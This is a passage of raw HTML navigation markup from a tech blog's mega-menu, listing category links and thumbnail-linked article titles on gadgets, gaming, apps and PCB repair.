                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
